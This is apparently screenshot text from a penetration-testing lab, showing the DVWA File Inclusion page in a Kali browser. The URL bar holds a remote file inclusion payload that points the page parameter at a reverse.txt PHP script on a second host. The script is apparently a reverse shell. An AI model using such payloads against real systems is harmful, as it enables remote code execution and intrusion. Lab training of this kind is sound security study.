 10.20.14.204/dvwa/vulnerabilities/fi/?page=http://10.20.14.203/reverse.txt?
php script to execute
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Vulnerability & Exploit ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3